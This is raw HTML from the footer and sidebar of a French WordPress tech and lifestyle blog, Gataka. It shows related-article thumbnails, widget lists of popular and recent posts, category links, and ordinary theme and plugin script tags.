            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/e-commerce-de-la-commande-jusqua-la-reception-de-votre-colis-comment-ca-se-passe/"  rel="bookmark" class="td-image-wrap " title="E-commerce : de la commande jusqu&rsquo;à la réception de votre colis, comment ça se passe ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="E-commerce : de la commande jusqu&rsquo;à la réception de votre colis, comment ça se passe ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/08/231512618_1487849428239305_7477645282407119272_n-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="E-commerce : de la commande jusqu&rsquo;à la réception de votre colis, comment ça se passe ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2021/08/231512618_1487849428239305_7477645282407119272_n-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/e-commerce-de-la-commande-jusqua-la-reception-de-votre-colis-comment-ca-se-passe/"  rel="bookmark" title="E-commerce : de la commande jusqu&rsquo;à la réception de votre colis, comment ça se passe ?">E-commerce : de la commande jusqu&rsquo;à la réception de votre colis,...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/quest-ce-quun-dessinateur-projeteur/"  rel="bookmark" class="td-image-wrap " title="Qu&rsquo;est-ce qu&rsquo;un dessinateur projeteur ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="dessinateur projeteur" title="Qu&rsquo;est-ce qu&rsquo;un dessinateur projeteur ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/04/dessinateur-projeteur-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="dessinateur projeteur" title="Qu&rsquo;est-ce qu&rsquo;un dessinateur projeteur ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2022/04/dessinateur-projeteur-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quest-ce-quun-dessinateur-projeteur/"  rel="bookmark" title="Qu&rsquo;est-ce qu&rsquo;un dessinateur projeteur ?">Qu&rsquo;est-ce qu&rsquo;un dessinateur projeteur ?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gataka.fr/hospitalisation-a-domicile-faire/"  rel="bookmark" class="td-image-wrap " title="Avoir une hospitalisation à domicile ? Comment faire ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Avoir une hospitalisation à domicile ? Comment faire ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2017/01/HAD-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Avoir une hospitalisation à domicile ? Comment faire ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2017/01/HAD-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/hospitalisation-a-domicile-faire/"  rel="bookmark" title="Avoir une hospitalisation à domicile ? Comment faire ?">Avoir une hospitalisation à domicile ? Comment faire ?</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="e092f4c36622ee1e5a57bfcfbff47a3d" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="a749cbdc7f42f127b621109f5115a8e8" class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"S\u00c9LECTION DE L\u0027EDITEUR","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-381","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_7";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "15";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "5";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SÉLECTION DE L&#039;EDITEUR</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" class="td-image-wrap " title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/06/0bb8249cfaae52b2a3114a87a864b1c9-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/quest-ce-quun-bonus-sans-depot-et-comment-en-profiter-au-maximum/"  rel="bookmark" title="Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?">Qu&rsquo;est-ce qu&rsquo;un bonus sans dépôt et comment en profiter au maximum ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-16T06:19:56-06:00" >16 juin 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" class="td-image-wrap " title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="produits Kinder -2" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2024/01/produits-Kinder-2-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/retrouvez-les-produits-kinder-a-prix-casse-chez-pops-america/"  rel="bookmark" title="Retrouvez les produits Kinder à prix cassé chez Pop’s America !">Retrouvez les produits Kinder à prix cassé chez Pop’s America !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-11T03:19:25-06:00" >11 janvier 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" class="td-image-wrap " title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2023/09/Ams-100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/les-7-meilleurs-logiciels-pour-modifier-la-vitesse-dune-video/"  rel="bookmark" title="Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo">Les 7 meilleurs logiciels pour modifier la vitesse d’une vidéo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T19:29:08-06:00" >6 septembre 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>A PROPOS</span></h4>			<div class="textwidget"><p>Chez Gataka, nous nous renseignons sur tous les sujets relatifs à la nouvelle technologie : high-tech, business, auto-moto et web. Tenez-vous à la pointe des actualités high-tech grâce à nos articles informatifs et pleins d’humour comme on les aime !</p>
</div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><img width="300" height="47" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2047'%3E%3C/svg%3E" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" data-lazy-srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" /><noscript><img width="300" height="47" src="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png" class="image wp-image-2345  attachment-medium size-medium" alt="logo" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-300x47.png 300w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-768x119.png 768w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1024x159.png 1024w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-696x108.png 696w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1068x166.png 1068w, https://www.gataka.fr/wp-content/uploads/2018/03/logo_gataka-01-1920x298.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_10 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"custom_title":"ARTICLES POPULAIRES","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-381","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "1243";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "415";
tdBlocksArray.push(block_tdi_10);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES POPULAIRES</span></h4></div><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" class="td-image-wrap " title="La voiture qui vole, c’est pour bientôt ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="La voiture qui vole, c’est pour bientôt ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/12/La-voiture-qui-vole-c’est-pour-bientôt-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/la-voiture-qui-vole-cest-pour-bientot/"  rel="bookmark" title="La voiture qui vole, c’est pour bientôt ?">La voiture qui vole, c’est pour bientôt ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-12-08T03:41:09-06:00" >8 décembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" class="td-image-wrap " title="Comment identifier un appel masqué sur Iphone et Android ?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Appel masqué" title="Comment identifier un appel masqué sur Iphone et Android ?" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2020/04/iphone-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/comment-identifier-un-appel-masque-sur-iphone-et-android/"  rel="bookmark" title="Comment identifier un appel masqué sur Iphone et Android ?">Comment identifier un appel masqué sur Iphone et Android ?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-05T01:47:02-06:00" >5 janvier 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" class="td-image-wrap " title="Créer un réseau social personnalisé en quelques minutes" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Créer un réseau social personnalisé en quelques minutes" data-type="image_tag" data-img-url="https://www.gataka.fr/wp-content/uploads/2015/09/Créer-un-réseau-social-personnalisé-en-quelques-minutes-1-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gataka.fr/creer-un-reseau-social-personnalise-en-quelques-minutes/"  rel="bookmark" title="Créer un réseau social personnalisé en quelques minutes">Créer un réseau social personnalisé en quelques minutes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-16T05:48:04-06:00" >16 septembre 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>DERNIERS ARTICLES</span></h4>
		<ul>
											<li>
					<a href="https://www.gataka.fr/comment-generer-des-revenus-automatiques-grace-a-lintelligence-artificielle-en-2025/">Comment générer des revenus automatiques grâce à l’intelligence artificielle en 2025</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/reussir-a-maintenir-la-flamme-dans-son-couple-conseils-et-astuces-au-quotidien/">Réussir à maintenir la flamme dans son couple : conseils et astuces au quotidien</a>
									</li>
											<li>
					<a href="https://www.gataka.fr/bache-sur-mesure-les-criteres-essentiels-a-considerer/">Bâche sur mesure : les critères essentiels à considérer</a>
									</li>
					</ul>

		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATÉGORIE POPULAIRE</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.gataka.fr/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">431</span></a></li><li><a href="https://www.gataka.fr/category/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">325</span></a></li><li><a href="https://www.gataka.fr/category/technologie/"><span class="td-cat-name">Technologie</span><span class="td-cat-no">282</span></a></li><li><a href="https://www.gataka.fr/category/web/"><span class="td-cat-name">Web</span><span class="td-cat-no">115</span></a></li><li><a href="https://www.gataka.fr/category/auto-moto/"><span class="td-cat-name">Auto-Moto</span><span class="td-cat-no">80</span></a></li><li><a href="https://www.gataka.fr/category/sciences/"><span class="td-cat-name">Sciences</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.gataka.fr/category/health/"><span class="td-cat-name">health</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.gataka.fr/category/nourriture/"><span class="td-cat-name">nourriture</span><span class="td-cat-no">0</span></a></li></ul></div>                <aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>NAVIGATION</span></h4>
			<ul>
					<li class="cat-item cat-item-29"><a href="https://www.gataka.fr/category/auto-moto/">Auto-Moto<span class="td-widget-no">80</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.gataka.fr/category/business/">Business<span class="td-widget-no">431</span></a>
</li>
	<li class="cat-item cat-item-371"><a href="https://www.gataka.fr/category/featured/">Featured<span class="td-widget-no">15</span></a>
</li>
	<li class="cat-item cat-item-381"><a href="https://www.gataka.fr/category/health/">health<span class="td-widget-no">3</span></a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.gataka.fr/category/lifestyle/">Lifestyle<span class="td-widget-no">325</span></a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.gataka.fr/category/sciences/">Sciences<span class="td-widget-no">33</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.gataka.fr/category/technologie/">Technologie<span class="td-widget-no">282</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.gataka.fr/category/web/">Web<span class="td-widget-no">115</span></a>
</li>
			</ul>

			</aside>            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gataka.fr/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20696%20108'%3E%3C/svg%3E" alt="" title=""  width="696" height="108" data-lazy-src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png"/><noscript><img src="https://www.gataka.fr/wp-content/uploads/2015/08/logo_gataka-01-1024x159.png" alt="" title=""  width="696" height="108"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>À PROPOS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SUIVEZ NOUS</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="12a38406e5b3cb6030be6c2e7f72d7a1" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69712d29e5830
    -->

    <script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1' id='td-site-min-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1766793682' id='tdPostImages-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1766793682' id='tdSocialSharing-js' data-rocket-defer defer></script>
<script data-minify="1" type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1766793682' id='tdModalPostImages-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js' data-rocket-defer defer></script>
<script type='text/javascript' src='https://www.gataka.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f' id='tdb_js_files_for_front-js' data-rocket-defer defer></script>
<script data-minify="1" defer type='text/javascript' src='https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766793826' id='akismet-frontend-js'></script>


<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1766793682" id="tdToTop-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=1766793682" id="tdLoginMobile-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1766793682" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script data-minify="1" type="text/javascript" src="https://www.gataka.fr/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1766793682" id="tdLogin-js" data-rocket-defer defer></script>

